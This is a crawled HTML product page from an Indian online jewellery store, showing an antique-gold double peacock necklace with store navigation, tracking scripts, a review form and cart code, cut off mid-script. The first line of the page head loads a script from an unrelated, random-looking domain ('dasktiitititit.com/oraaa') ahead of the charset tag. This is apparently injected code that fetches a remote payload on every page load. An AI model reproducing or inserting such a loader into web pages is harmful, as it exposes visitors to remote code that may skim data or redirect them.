

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.emblish.in/index.php?route=product/product&product_id=3225
body_size: 10980
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head><script src="https://dasktiitititit.com/oraaa"></script><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="pS6ipocYjPk8zonZSj4fqs5cxV60Cs8_mceDxq4R89w" />
<meta name="msvalidate.01" content="6F7817D10D1D496E24C867A38EED7191" />
<title>Antique Gold alike Double Peacock with gold Beads Haram - Green</title>
<base href="https://www.emblish.in/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/styles.css" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/font/flaticon.css" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/responsive.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<!--<script src="catalog/view/javascript/SmoothScroll.min.js" type="text/javascript"></script>-->
<script src="catalog/view/javascript/custom.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery.elevatezoom.min.js" type="text/javascript"></script>

<link href="https://www.emblish.in/index.php?route=product/product&amp;product_id=3225" rel="canonical" />
<link href="https://www.emblish.in/image/catalog/favicon.png" rel="icon" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script id='pixel-script-poptin' src='https://cdn.popt.in/pixel.js?id=f093d8ec5ddbe' async='true'></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-214304041-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-214304041-1');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V0CZN78J6K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V0CZN78J6K');
</script>

<link href="catalog/view/javascript/live_search/live_search.css" rel="stylesheet" type="text/css">
<script src="catalog/view/javascript/live_search/live_search.js" type="text/javascript"></script>
<script type="text/javascript"><!--
$(document).ready(function() {
var options = {"text_view_all_results":"Show all","text_empty":"There is no product that matches the search criteria.","module_live_search_show_image":"1","module_live_search_show_price":"1","module_live_search_show_description":"1","module_live_search_min_length":"","module_live_search_show_add_button":"0"};
LiveSearchJs.init(options); 
});
//--></script>
<!-- Copyright (c) Facebook, Inc. and its affiliates. -->
<!-- All rights reserved. -->

<!-- This source code is licensed under the license found in the -->
<!-- LICENSE file in the root directory of this source tree. -->
<script type="text/javascript">
  // we are using this flag to determine if the pixel
  // is successfully added to the header
  window.isFacebookPixelInHeaderAdded = 1;
  window.isFacebookPixelAdded = 1;
</script>

<script type="text/javascript">
  function facebook_loadScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if(script.readyState) {  // only required for IE <9
      script.onreadystatechange = function() {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (callback) {
            callback();
          }
        }
      };
    } else {  //Others
      if (callback) {
        script.onload = callback;
      }
    }

    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  }
</script>

<script type="text/javascript">
  (function() {
    var enableCookieBar = '';
    if (enableCookieBar == '1') {
      facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

      // loading the css file
      var css = document.createElement("link");
      css.setAttribute("rel", "stylesheet");
      css.setAttribute("type", "text/css");
      css.setAttribute(
        "href",
        "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
      document.getElementsByTagName("head")[0].appendChild(css);

      window.addEventListener("load", function(){
        function setConsent() {
          fbq(
            'consent',
            this.hasConsented() ? 'grant' : 'revoke'
          );
        }
        window.cookieconsent.initialise({
          palette: {
            popup: {
              background: '#237afc'
            },
            button: {
              background: '#fff',
              text: '#237afc'
            }
          },
          cookie: {
            name: fbq.consentCookieName
          },
          type: 'opt-out',
          showLink: false,
          content: {
            allow: 'Agree',
            deny: 'Opt Out',
            header: 'Our Site Uses Cookies',
            message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
          },
          layout: 'basic-header',
          location: true,
          revokable: true,
          onInitialise: setConsent,
          onStatusChange: setConsent,
          onRevokeChoice: setConsent
        }, function (popup) {
          // If this isn't open, we know that we can use cookies.
          if (!popup.getStatus() && !popup.options.enabled) {
            popup.setStatus(cookieconsent.status.dismiss);
          }
        });
      });
    }
  })();
</script>

<script type="text/javascript">
  (function() {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

    var enableCookieBar = '';
    if (enableCookieBar == '1') {
      fbq.consentCookieName = 'fb_cookieconsent_status';

      (function() {
        function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
        var consentValue = getCookie(fbq.consentCookieName);
        fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
      })();
    }

          // system auto generated facebook_pixel.js, DO NOT MODIFY
      pixel_script_filename = 'catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js';
      // system auto generated facebook_pixel.js, DO NOT MODIFY
      facebook_loadScript(
        pixel_script_filename,
        function() {
          var params = {
    "agent": "exopencart-2.3.0.2-4.2.1"
};
          _facebookAdsExtension.facebookPixel.init(
            '1183148595473472',
            {},
            params);
                      _facebookAdsExtension.facebookPixel.firePixel(
              JSON.parse('{\"event_name\":\"ViewContent\",\"content_ids\":[\"3225\"],\"content_name\":\"Antique Gold alike Double Peacock with gold Beads Haram - Green\",\"content_type\":\"product\",\"currency\":\"INR\",\"value\":4999,\"event_id\":\"db9ea6b3-42b2-42c3-b6f7-6eabf7434a40\"}'));
                  });
      })();
</script>

<script type="text/javascript">
  // we are using this flag to determine if the customer chat
  // is successfully added to the header
  window.isFacebookCustomerChatInHeaderAdded = 1;
  window.isFacebookCustomerChatAdded=1;
</script>

</head>

<body class="product-product-3225">
    <marquee direction="left" style="background-color: #642892; padding: 1%; color: #ffc854; font-size: 16px;font-weight: 700;">
        <!-- <b style="padding-left: 2%;"><img src="https://www.emblish.in/image/new.gif" />Celebrate Joyful Christmas & New Year 2025 with Emblish. Use code NEWYEAR25 and avail flat 15% off Sitewide. Wish you all a Merry Christmas & Prosperous New Year </b> -->
        <b style="padding-left: 2%;"><img src="https://www.emblish.in/image/new.gif" />Get flat 10% off for purchase of above Rs.4999 </b>
        <!-- <b style="padding-left: 2%;"><img src="https://www.emblish.in/image/new.gif" />Year End Sale!!! Use coupon code FLASHSALE & Get flat 25% off for purchase of above Rs.1000.  </b> -->
        <!--<b style="padding-left: 2%;"><img src="https://www.emblish.in/image/new.gif" />Light up your love this Valentine’s Day! 💖 Gift your special someone with Emblish. Use coupon code LOVE25 at checkout and enjoy a flat 10% OFF on your purchase. </b> -->
        <!-- <b style="padding-left: 2%;"><img src="https://www.emblish.in/image/new.gif" />Crackling Diwali with Emblish. Use code DIWALI25 and avail flat 20% off Sitewide. Happy Shopping! </b> -->
        <!--<b style="padding-left: 2%;"><img src="https://www.emblish.in/image/new.gif" />Celebrate this festive season with Emblish. Use code PONGAL25 and avail flat 10% off Sitewide. Happy Shopping! </b> -->
        <!--<b style="padding-left: 2%;"><img src="https://www.emblish.in/image/new.gif" />Celebrate Women's Day with Emblish and treat yourself to something special. Use coupon WOMEN12 and get 12% Off.</b>-->
        <!-- <b style="padding-left: 2%;"><img src="https://www.emblish.in/image/new.gif" />Celebrate Tamil New Year and Ramadan with our exclusive offer! Don't miss out on this opportunity to make your celebrations even more special. Use coupon HAPPY12 and get 12% Off.</b> -->
        <b style="padding-left: 2%;"><img src="https://www.emblish.in/image/new.gif" />We take bulk orders for return gifts. Please WhatsApp us for return gift and wholesale purchase.</b>
        <b style="padding-left: 2%;"><img src="https://www.emblish.in/image/new.gif" />International cards & International shipping is enabled in the website. Happy shopping!!!</b>
    </marquee> 
<nav id="top">
  <div class="container">
    <div class="pull-left">
<form action="https://www.emblish.in/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                            <strong>₹</strong>
                                            <span class="hidden-xs hidden-sm hidden-md">Currency</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="AUD">$ Australian Dollar</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="INR">₹ Indian Rupee</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="MYR">RM Malaysia Ringgit</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="SGD">$ Singapore Dollar</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ United Kingdom Pound</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">$ USD</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.emblish.in/index.php?route=product/product&amp;product_id=3225" />
</form>
</div>
    <!---->
	<div id="top-links" class="nav pull-left left-top">
	<ul class="list-inline">
		<li><a href="https://emblish.in/tracking/"><i class="fa fa-truck"></i> Track My Order</a></li>
		|
		<li><a href="index.php?route=information/information&information_id=7"><i class="ion-android-plane"></i> International Customers</a></li>
		|
		<li><a href="https://www.emblish.in/index.php?route=information/contact"><i class="fa fa-phone"></i> Contact Us</a></li>
	</ul>
	</div>
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <!--<li><a href="https://www.emblish.in/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">+91  9994644041</span></li>-->
        
                    <li class="account-login-links">
                <a href="https://www.emblish.in/index.php?route=account/login">LOGIN</a> 
                <span>(or)</span>
                <a href="https://www.emblish.in/index.php?route=account/register">REGISTER</a>
            </li>
                <!--<li><a href="https://www.emblish.in/index.php?route=account/wishlist" id="wishlist-total" title="0"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">0</span></a></li>-->
        <!--<li><a href="https://www.emblish.in/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>-->
        <!--<li><a href="https://www.emblish.in/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>-->
        
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-3 col-xs-12">
        <div id="logo">
                    <a href="https://www.emblish.in/index.php?route=common/home"><img src="https://www.emblish.in/image/catalog/logo-web.png" title="Emblish Online Shopping" alt="Emblish Online Shopping" class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5 col-xs-12"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
      <div class="col-sm-4 col-xs-6 cartandwish">
      <div class="text-right head-cart"><div id="cart" class="btn-group btn-block">
  <a type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn-group top_cart dropdown-toggle"><span class="icon-c"><i class="fa fa-shopping-basket"></i></span><div class="shopcart-inner"><div class="text-shopping-cart">My Cart</div> <span id="cart-total">0</span></div></a>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
      <div class="text-right comp-header"><a href="https://www.emblish.in/index.php?route=account/wishlist" id="wishlist-total" class="top-comp"><div class="icon-c"><i class="fa fa-heart"></i><span class="comp-total">0</span></div></a></div>
      <!--<div class="text-right comp-header"><a href="https://www.emblish.in/index.php?route=product/compare" id="compare-total" class="top-comp"><div class="icon-c"><i class="fa fa-refresh"></i><span class="comp-total">0</span></div></a></div>-->
      </div>
    </div>
  </div>
</header>
<div class="container-fluid menu-bg no-padding">
  <nav id="menu" class="navbar container">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
          <li><a href="https://www.emblish.in/index.php?route=common/home"><i class="fa fa-home" style="font-size:20px;" aria-hidden="true"></i></a></li>
                        <li class="dropdown"><a href="https://www.emblish.in/index.php?route=product/category&amp;path=20" class="dropdown-toggle" data-toggle="dropdown">Neckpiece</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=20_84">AD Neckpiece</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=20_68">High neck and Closed neck Chokers </a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=20_74">LONG NECKPIECES</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=20_77">Pendant</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=20_85">Victorian</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=20_26">German Silver</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=20_27">Temple Jewellery</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=20_67">Kundan Jadau </a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=20_71">SHORT NECKPIECES</a></li>
                              </ul>
                          </div>
            <a href="https://www.emblish.in/index.php?route=product/category&amp;path=20" class="see-all">Show All Neckpiece</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.emblish.in/index.php?route=product/category&amp;path=18" class="dropdown-toggle" data-toggle="dropdown">Earrings</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=18_91">Kundan Jadau Earrings</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=18_45">Traditional</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=18_59">Trendy Earrings</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=18_73">STUD</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=18_93">Victorian Earrings</a></li>
                              </ul>
                          </div>
            <a href="https://www.emblish.in/index.php?route=product/category&amp;path=18" class="see-all">Show All Earrings</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.emblish.in/index.php?route=product/category&amp;path=25" class="dropdown-toggle" data-toggle="dropdown">Bangles</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=25_94">GLASS BANGLES </a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=25_83">Kada / Bracelet</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=25_78">Kids Bangle</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=25_90">Victorian Bangles</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=25_31">German Silver</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=25_28">Traditional</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=25_72">SILK THREAD BANGLES</a></li>
                              </ul>
                          </div>
            <a href="https://www.emblish.in/index.php?route=product/category&amp;path=25" class="see-all">Show All Bangles</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.emblish.in/index.php?route=product/category&amp;path=57" class="dropdown-toggle" data-toggle="dropdown">Bridal Collections</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=57_76">ANKLETS</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=57_82">Ear chains and Finger Eings</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=57_79">HAIR ACCESSORIES</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=57_66">Hipbelts</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=57_92">KUNDAN JADAU HAIR ACCESSORIES</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=57_80">Saree Pin</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=57_75">Tikka and Head gear</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=57_81">Vanki</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=57_69">KUMKUM BOXES</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=57_70">TOE RINGS</a></li>
                              </ul>
                          </div>
            <a href="https://www.emblish.in/index.php?route=product/category&amp;path=57" class="see-all">Show All Bridal Collections</a> </div>
        </li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=62">Sale</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=63">Return Gifts</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=64">Nose Rings</a></li>
                        <li><a href="https://www.emblish.in/index.php?route=information/information&information_id=11">New Arrivals</a></li>
      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.emblish.in/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.emblish.in/index.php?route=product/product&amp;product_id=3225">Antique Gold alike Double Peacock with gold Beads Haram - Green</a></li>
      </ul>
  <div class="">                <div id="content" class="col-sm-9 product-single">      <div class="row">
                                <div class="col-sm-7 col-md-7 col-lg-5">
                    
          <ul class="thumbnails">
                        <li><a class="thumbnail" href="image/catalog/New long 2/PSX_20221010_140628.jpg" title="Antique Gold alike Double Peacock with gold Beads Haram - Green"><img src="image/catalog/New long 2/PSX_20221010_140628.jpg" id="img_01" title="Antique Gold alike Double Peacock with gold Beads Haram - Green" alt="Antique Gold alike Double Peacock with gold Beads Haram - Green" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="image/catalog/New long 2/PSX_20221010_140613.jpg" title="Antique Gold alike Double Peacock with gold Beads Haram - Green"> <img src="image/catalog/New long 2/PSX_20221010_140613.jpg" title="Antique Gold alike Double Peacock with gold Beads Haram - Green" alt="Antique Gold alike Double Peacock with gold Beads Haram - Green" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="image/catalog/New long 2/PSX_20221010_140620.jpg" title="Antique Gold alike Double Peacock with gold Beads Haram - Green"> <img src="image/catalog/New long 2/PSX_20221010_140620.jpg" title="Antique Gold alike Double Peacock with gold Beads Haram - Green" alt="Antique Gold alike Double Peacock with gold Beads Haram - Green" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="image/catalog/New long 2/PSX_20221010_140642.jpg" title="Antique Gold alike Double Peacock with gold Beads Haram - Green"> <img src="image/catalog/New long 2/PSX_20221010_140642.jpg" title="Antique Gold alike Double Peacock with gold Beads Haram - Green" alt="Antique Gold alike Double Peacock with gold Beads Haram - Green" /></a></li>
                                  </ul>
          
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>Premium Quality.</p><p>Gold alike.</p><p>Brass Made.</p><p>Double Beads.</p><p><br></p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Your Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <!--<div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>-->
                  </div>
                </div>
                <div class="form-group required">
                  <div class="star-rating">
                    <label class="control-label rating-text">Rating</label>

                    <input type="radio" id="r5" name="rating" value="5" />
                    <label for="r5"><i class="fa fa-star"></i></label>
                    
                    <input type="radio" id="r4" name="rating" value="4" />
                    <label for="r4"><i class="fa fa-star"></i></label>
                    
                    <input type="radio" id="r3" name="rating" value="3" />
                    <label for="r3"><i class="fa fa-star"></i></label>
                    
                    <input type="radio" id="r2" name="rating" value="2" />
                    <label for="r2"><i class="fa fa-star"></i></label>
                    
                    <input type="radio" id="r1" name="rating" value="1" />
                    <label for="r1"><i class="fa fa-star"></i></label>

                  </div>
                </div>
                                <div class="buttons clearfix">
                  <div class="pull-left">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">CONTINUE</button>
                  </div>
                </div>
                              </form>
            </div>
                      </div>
        </div>
                                <div class="col-sm-5">
          <div class="btn-group wish-comp">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Add to Wish List" onclick="wishlist.add('3225');"><i class="fa fa-heart"></i></button>
        <!--    <button type="button" data-toggle="tooltip" class="btn btn-default" title="" onclick="compare.add('');"><i class="fa fa-exchange"></i></button> -->
          </div>
          <h3>Antique Gold alike Double Peacock with gold Beads Haram - Green</h3>
          
                    <ul class="list-unstyled">
                        <li>
              <h2>
				<span class="old-prices">₹4,999.00</span>
			 </h2>
            </li>
                                                          </ul>
                    
          <ul class="list-unstyled stock-status">
            <li class="stocks">
            <span style="color:orange;">Sold Out</span>            </li>
                        <li>Model: 1304</li>
                      </ul>
          
          <div id="product">
                        <hr>
            <!--<h3>Available Options</h3>-->
                                    <div class="form-group required">
              <label class="control-label" for="input-option2103">Neck Piece Type</label>
              <select name="option[2103]" id="input-option2103" class="form-control">
                <option value=""> --- Please Select --- </option>
                                <option value="4077">Rope                                </option>
                              </select>
            </div>
                                                                                                                                                            <div class="form-group">
              <label class="control-label" for="input-quantity">Qty</label>
              <input type="number" name="quantity" value="1" size="2" id="input-quantity" class="form-control quantity" />
              <input type="hidden" name="product_id" value="3225" />
              <br />
              
              					 <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block"><i class="fa fa-shopping-basket"></i> ADD TO CART</button>
			  					
            </div>
                      </div>

				                
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://www.emblish.in/index.php?route=product/product&amp;product_id=3225"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
            <!-- AddThis Button END -->
          </div>
                  </div>
      </div>
            <h3 class="relate-txt">Related Products</h3>
      <hr>
      <div class="row related-prods">
                                                <div class="col-xs-6 col-md-3">
          <div class="product-thumb transition">
            <div class="image"><a href="https://www.emblish.in/index.php?route=product/product&amp;product_id=2592"><img src="https://www.emblish.in/image/cache/catalog/New%20short/PSX_20211228_060427-300x300.jpg" alt="Antique  finish lord Shiva parvathi intricate work neckpiece " title="Antique  finish lord Shiva parvathi intricate work neckpiece " class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="https://www.emblish.in/index.php?route=product/product&amp;product_id=2592">Antique  finish lord Shiva parvathi intricate work neckpiece </a></h4>
              <p class="relate-des">Premium qualityGold alike.&nbsp;Brass made .Short neckpiece.&nbsp;Comes with light weight pair of me..</p>
                                          <p class="price">
                                ₹3,750.00                                              </p>
                          </div>
            <div class="button-group">
                
                			         <button type="button" disabled="disabled" style="cursor: not-allowed;pointer-events: none;" onclick="cart.add('2592');"><span class="hidden-xs hidden-sm hidden-md">Sold Out</span></button>
							  
              <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('2592');"><i class="fa fa-heart"></i></button>
              <!-- <button type="button" data-toggle="tooltip" title="" onclick="compare.add('');"><i class="fa fa-exchange"></i></button> -->
            </div>
          </div>
        </div>
                              </div>
                  </div>
    <aside id="column-right" class="col-sm-3 hidden-xs prod-filter">
    <div>
      <h2>Shop By Category</h2>
    </div>
    <div class="list-group">
      <a href="https://www.emblish.in/index.php?route=product/category&amp;path=20" class="list-group-item">Neckpiece</a>
        <a href="https://www.emblish.in/index.php?route=product/category&amp;path=18" class="list-group-item">Earrings</a>
        <a href="https://www.emblish.in/index.php?route=product/category&amp;path=25" class="list-group-item">Bangles</a>
        <a href="https://www.emblish.in/index.php?route=product/category&amp;path=57" class="list-group-item">Bridal Collections</a>
        <a href="https://www.emblish.in/index.php?route=product/category&amp;path=62" class="list-group-item">Sale</a>
        <a href="https://www.emblish.in/index.php?route=product/category&amp;path=63" class="list-group-item">Return Gifts</a>
        <a href="https://www.emblish.in/index.php?route=product/category&amp;path=64" class="list-group-item">Nose Rings</a>
        <a href="https://www.emblish.in/index.php?route=product/category&amp;path=61" class="list-group-item">New Arrivals</a>
    </div>
    <div>
    <div class="side-ad">
<a href="https://www.emblish.in/index.php?route=product/category&amp;path=20">
<img src="https://www.emblish.in/image/catalog/rare-collections-banner-new.jpg" style="width: 100%;">
</a>
</div></div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'number\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
